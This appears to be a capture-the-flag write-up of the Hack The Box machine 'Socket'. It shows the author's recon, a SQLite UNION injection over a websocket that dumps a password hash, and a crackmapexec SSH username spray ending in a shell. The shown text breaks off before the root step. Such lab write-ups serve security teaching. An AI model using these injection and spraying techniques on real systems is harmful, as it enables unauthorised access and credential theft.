HTB: Socket

Socket has a web application for a company that makes a QRcode encoding / decoding software. I’ll download both the Linux and Windows application, and through dynamic analysis, see web socket connections to the box. I’ll find a SQLite injection over the websocket and leak a password and username that can be used for SSH. That user is able to run the PyInstaller build process as root, and I’ll abuse that to read files, and get a shell. In Beyond Root, I’ll look at pulling the Python source code from the application, even though I didn’t need that to solve the box.
Box Info
Recon
nmap
nmap finds two open TCP ports, SSH (22) and HTTP (80):
oxdf@hacky$ nmap -p- --min-rate 10000 10.10.11.206
Starting Nmap 7.80 ( https://nmap.org ) at 2023-03-27 13:52 EDT
Nmap scan report for 10.10.11.206
Host is up (0.090s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
5789/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 6.96 seconds
oxdf@hacky$ nmap -p 22,80,5789 -sCV 10.10.11.206
Starting Nmap 7.80 ( https://nmap.org ) at 2023-03-27 13:52 EDT
Nmap scan report for 10.10.11.206
Host is up (0.086s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.1 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.52
|_http-server-header: Apache/2.4.52 (Ubuntu)
|_http-title: Did not follow redirect to http://qreader.htb/
5789/tcp open unknown
| fingerprint-strings:
| GenericLines, GetRequest, HTTPOptions, RTSPRequest:
| HTTP/1.1 400 Bad Request
| Date: Mon, 27 Mar 2023 17:53:02 GMT
| Server: Python/3.10 websockets/10.4
| Content-Length: 77
| Content-Type: text/plain
| Connection: close
| Failed to open a WebSocket connection: did not receive a valid HTTP request.
| Help, SSLSessionReq:
| HTTP/1.1 400 Bad Request
| Date: Mon, 27 Mar 2023 17:53:18 GMT
| Server: Python/3.10 websockets/10.4
| Content-Length: 77
| Content-Type: text/plain
| Connection: close
|_ Failed to open a WebSocket connection: did not receive a valid HTTP request.
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port5789-TCP:V=7.80%I=7%D=3/27%Time=6421D7FE%P=x86_64-pc-linux-gnu%r(Ge
SF:nericLines,F4,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nDate:\x20Mon,\x202
SF:7\x20Mar\x202023\x2017:53:02\x20GMT\r\nServer:\x20Python/3\.10\x20webso
SF:ckets/10\.4\r\nContent-Length:\x2077\r\nContent-Type:\x20text/plain\r\n
SF:Connection:\x20close\r\n\r\nFailed\x20to\x20open\x20a\x20WebSocket\x20c
...[snip]...SF:20open\x20a\x20WebSocket\x20connection:\x20did\x20not\x20receive\x20a\x
SF:20valid\x20HTTP\x20request\.\n");
Service Info: Host: qreader.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 93.46 seconds
Based on the OpenSSH and Apache versions, the host is likely running Ubuntu 22.04 jammy.
Port 80 is showing a redirect to http://qreader.htb/.
The server on 5789 is a Python websockets server.
Subdomain Fuzz
Given the use of domain names, I’ll do a fuzz with ffuf giving it -ac to filter automatically and -mc all to not hide status codes:
oxdf@hacky$ ffuf -u http://10.10.11.206:5789 -H "Host: FUZZ.qreader.htb" -w /opt/SecLists/Discovery/DNS/subdomains-top1million-5000.txt -ac -mc all
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.0.0
________________________________________________
:: Method : GET
:: URL : http://10.10.11.206:5789
:: Wordlist : FUZZ: /opt/SecLists/Discovery/DNS/subdomains-top1million-5000.txt
:: Header : Host: FUZZ.qreader.htb
:: Follow redirects : false
:: Calibration : true
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: all
________________________________________________
:: Progress: [4989/4989] :: Job [1/1] :: 228 req/sec :: Duration: [0:00:23] :: Errors: 0 ::
It doesn’t find anything. I can run the same command on 5789, and it finds nothing there as well.
I’ll add this to my /etc/hosts:
10.10.11.206 qreader.htb
Website - TCP 80
Site
The site hosts a QR-code reading / generation service:
I can give it text and it will generate a QR Code:

I can pass the QR code back to the site and get the text:

Passing the same QR to a site like zxing.org shows the same results, so it’s a standard QR code:

There’s also links to download the “Windows” and “Linux” version of the app. That downloads QReader_win_v0.0.2.zip and QReader_lin_v0.0.2.zip.
At the very bottom of the page there’s a “Email Us” button that links to contact@qreader.htb, and a “Submit a report” link that goes to /report:

/report shows a form, and on submitting it, there’s a message added at the top:

I’ll try some cross site scripting (XSS) payloads, but nothing connects back.
Tech Stack
While the headers for the site accessed by IP show Apache, once it redirects to qreader.htb, it’s Python:
HTTP/1.1 200 OK
Date: Mon, 27 Mar 2023 18:58:31 GMT
Server: Werkzeug/2.1.2 Python/3.10.6
Content-Type: text/html; charset=utf-8
Vary: Accept-Encoding
Content-Length: 6992
Connection: close
That fits with a “Made with Flask” message in the footer of the page. The 404 page is also the default flask 404:

Directory Brute Force
I’ll run feroxbuster against the site:
oxdf@hacky$ feroxbuster -u http://qreader.htb
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.9.2
───────────────────────────┬──────────────────────
🎯 Target Url │ http://qreader.htb
🚀 Threads │ 50
📖 Wordlist │ /opt/SecLists/Discovery/Web-Content/raft-small-words.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.9.2
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔎 Extract Links │ true
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
404 GET 5l 31w 206c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200 GET 197l 302w 4161c http://qreader.htb/report
200 GET 134l 233w 2155c http://qreader.htb/static/css/footer.css
404 GET 1l 3w 61c http://qreader.htb/api
405 GET 5l 20w 153c http://qreader.htb/reader
200 GET 7l 1966w 155758c http://qreader.htb/static/css/bootstrap.min.css
200 GET 228l 638w 6992c http://qreader.htb/
405 GET 5l 20w 153c http://qreader.htb/embed
200 GET 0l 0w 89608499c http://qreader.htb/download/windows
200 GET 44l 5870w 258895c http://qreader.htb/static/css/mdb.min.css
403 GET 9l 28w 276c http://qreader.htb/server-status
200 GET 0l 0w 107679534c http://qreader.htb/download/linux
404 GET 1l 3w 61c http://qreader.htb/api-doc
404 GET 1l 3w 61c http://qreader.htb/apis
404 GET 1l 3w 61c http://qreader.htb/api_test
404 GET 1l 3w 61c http://qreader.htb/api3
404 GET 1l 3w 61c http://qreader.htb/api2
404 GET 1l 3w 61c http://qreader.htb/api4
404 GET 1l 3w 61c http://qreader.htb/apichain
[####################] - 2m 43027/43027 0s found:18 errors:13
[####################] - 2m 43008/43008 263/s http://qreader.htb/
/reader and /embed are the endpoints for going QR <–> text. /report is the form above. /api[*] seems to be a wildcard route that shows the same 404 for anything starting with /api that feroxbuster tries:

Websockets - TCP 5789
TCP 5789 isn’t a pre-defined port, but visiting it in a browser gives a pretty solid clue as to what it’s for:
The websocket was also mentioned in the nmap scan.
There are several things I could do to enumerate these websockets, but I’d need a client and some idea about the messages that are sent over the socket. I’ll go look at the binaries first, as they will likely give information about how to interact with the websocket.
Binaries
Overview
The two zip archives each have an app directory with a binary and a test.png file:
oxdf@hacky$ unzip -l QReader_lin_v0.0.2.zip
Archive: QReader_lin_v0.0.2.zip
Length Date Time Name
--------- ---------- ----- ----
0 2022-11-23 09:21 app/
108587072 2022-11-23 09:18 app/qreader
541 2022-11-23 09:21 app/test.png
--------- -------
108587613 3 files
oxdf@hacky$ unzip -l QReader_win_v0.0.2.zip
Archive: QReader_win_v0.0.2.zip
Length Date Time Name
--------- ---------- ----- ----
0 2022-11-23 09:03 app/
90381965 2022-11-23 09:03 app/qreader.exe
541 2022-11-23 09:03 app/test.png
--------- -------
90382506 3 files
The two images are identical, and present a QR code:

The QR decodes to “kavigihan” (the box author’s handle).
Both binaries have a lot of strings that mention “Python” or “Py” and each has a line mentioning PyInstaller:
oxdf@hacky$ strings qreader
...[snip]...
Cannot open PyInstaller archive from executable (%s) or external archive (%s)
...[snip]...
PyInstaller files can be reversed to pull typically the full source in a text Python format, but that’s not necessary here (and a bit of a rabbit hole). I’ll show it in Beyond Root.
Dynamic Analysis
Running the ELF opens a small GUI application:

I can put text in the field on the right, and it will generate a QR code when I click “Embed”:

The file menu has “Import” (load an image that can then be “Read”), “Save” (save current QR to a file), and “Quit”.
“About” has “Version” and “Update”. When I select “Version” or “Update” it prints an error at the bottom:

Given the implication of network activity, I’ll run it again with Wireshark open. There are DNS queries for ws.qreader.htb:

I’ll add that to my /etc/hosts file pointing at Socket, and the “Version” command works:

It seems a bit odd that the client is getting it’s own version from the server, but that’s what’s happening.
Track Requests
I want to proxy the requests, so I’ll configure Burp to listen on 5789, sending any traffic to Socket on 5789:
Now I’ll update my hosts file to have ws.qreader.htb point to 127.0.0.1, and the requests will go through Burp.
When I do “Version”, it sends:
GET /version HTTP/1.1
Host: ws.qreader.htb:5789
Upgrade: websocket
Connection: Upgrade
Sec-WebSocket-Key: FuRf6ypvGgOT89LhDlkeMA==
Sec-WebSocket-Version: 13
User-Agent: Python/3.10 websockets/10.2
And in Burp I can see the websocket history:

This is a very strange implementation of web sockets. Typically there’s a single websocket endpoint, and then difference messages are sent to it. This box is using multiple endpoints.
Shell as tkeller
SQLI
Identify
It seems the client is sending the version to the server, and the server is responding with details.
{"message": {"id": 2, "version": "0.0.2", "released_date": "26/09/2022", "downloads": 720}}
Perhaps it’s reading from a database.
I’ll send one of the “To server” websocket messages to Burp Repeater and mess with it. If I send an invalid version, it says so:

If I add a ' it still returns the same message. However, if I add ", it doesn’t return anything:

This could be the server crashing with an SQL error. I’ll try with a comment to see if it works again, and it does:

That implies that the query looks like:
select * from version where ver = "[input]";
So my request makes that:
select * from version where ver = "0.0.2"-- -";
And it works again.
Union Injection
To try to read data, I’ll see if I can use a UNION injection. I’ll need to know the number of columns returned. Given the response, it seems likely that it will be 4 or more, and 4 works:

It is important to remove the 0.0.2 from the front, or else it will get two rows back - one for the 0.0.2 and one for my injection, and then the app just uses the first.
Enumerate Database
If I try to replace one of the numbers with version(), nothing comes back. That means it’s likely not mySQL. I’ll check sqlite_version(), and it works:

So it’s sqlite. PayloadsAllTheThings has a nice SQLite Injection page. As the response is only showing one row at a time, I’ll use GROUP_CONCAT (example) to show all the results as one row. For example, I’ll get all the table descriptions:

I’ll focus on the non sqlite_* tables:
CREATE TABLE versions (
id INTEGER PRIMARY KEY AUTOINCREMENT,
version TEXT,
released_date DATE,
downloads INTEGER)
CREATE TABLE users (
id INTEGER PRIMARY KEY AUTOINCREMENT,
username TEXT,
password DATE,
role TEXT)
CREATE TABLE info (
id INTEGER PRIMARY KEY AUTOINCREMENT,
key TEXT,
value TEXT)
CREATE TABLE reports (
id INTEGER PRIMARY KEY AUTOINCREMENT,
reporter_name TEXT,
subject TEXT,
description TEXT,
reported_date DATE)
CREATE TABLE answers (
id INTEGER PRIMARY KEY AUTOINCREMENT,
answered_by TEXT,
answer TEXT,
answered_date DATE,
status TEXT,
FOREIGN KEY(id) REFERENCES reports(report_id))
Users
I’ll dump the users table. I’m using || to concatenate the data I care about from a row, and then GROUP_CONCAT to show all the rows that way. Still, there’s only one row:

Crackstation breaks the hash easily:

Unfortunately, the username admin over SSH with this password doesn’t work.
Other Tables
The info table has the downloads and conversations stats:

reports gives another couple possible usernames of jason and mike (though these are presumably from customers):

answers have admin for both usernames:

But, they are both signed Thomas Keller.
SSH
Usernames
With a user’s name and a password, I’ll try to come up with different variations of usernames that could come from that first and last name. Initially I just made a list by hand, but it’s probably easier to just use username-anarchy like I did on Absolute:
oxdf@hacky$ /opt/username-anarchy/username-anarchy thomas keller | tee usernames
thomas
thomaskeller
thomas.keller
thomaske
thomkell
thomask
t.keller
tkeller
kthomas
k.thomas
kellert
keller
keller.t
keller.thomas
tk
Brute
To quickly check these, I’ll use crackmapexec:
crackmapexec ssh 10.10.11.206 -u usernames -p denjanjade122566
SSH 10.10.11.206 22 10.10.11.206 SSH-2.0-OpenSSH_8.9p1 Ubuntu-3ubuntu0.1
SSH 10.10.11.206 22 10.10.11.206 [-] thomas:denjanjade122566 Authentication failed.
SSH 10.10.11.206 22 10.10.11.206 [-] thomaskeller:denjanjade122566 Authentication failed.
SSH 10.10.11.206 22 10.10.11.206 [-] thomas.keller:denjanjade122566 Authentication failed.
SSH 10.10.11.206 22 10.10.11.206 [-] thomaske:denjanjade122566 Authentication failed.
SSH 10.10.11.206 22 10.10.11.206 [-] thomkell:denjanjade122566 Authentication failed.
SSH 10.10.11.206 22 10.10.11.206 [-] thomask:denjanjade122566 Authentication failed.
SSH 10.10.11.206 22 10.10.11.206 [-] t.keller:denjanjade122566 Authentication failed.
SSH 10.10.11.206 22 10.10.11.206 [+] tkeller:denjanjade122566
It finds a match for tkeller.
Shell
Now I’ll connect with SSH:
oxdf@hacky$ sshpass -p denjanjade122566 ssh tkeller@10.10.11.206
Welcome to Ubuntu 22.04.2 LTS (GNU/Linux 5.15.0-67-generic x86_64)
...[snip]...
tkeller@socket:~$
And get user.txt:
tkeller@socket:~$ cat user.txt
89005f4e************************
Shell as root
Enumeration
sudo
